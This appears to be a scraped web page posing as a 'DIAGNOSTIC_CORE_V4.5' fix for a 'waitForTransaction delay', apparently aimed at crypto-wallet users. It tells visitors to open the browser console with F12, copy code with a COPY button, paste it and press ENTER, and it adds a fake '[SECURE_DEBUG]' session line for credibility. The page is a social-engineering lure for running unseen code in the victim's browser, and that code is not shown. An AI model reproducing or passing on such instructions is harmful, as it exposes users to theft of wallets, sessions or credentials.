
MAY 10, 2026
BY
ADMIN
WITH
NO COMMENTS
DIAGNOSTIC_CORE_V4.5
Identification of
Fix waitForTransaction delay
(#424).
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: cfjdw7ctcel
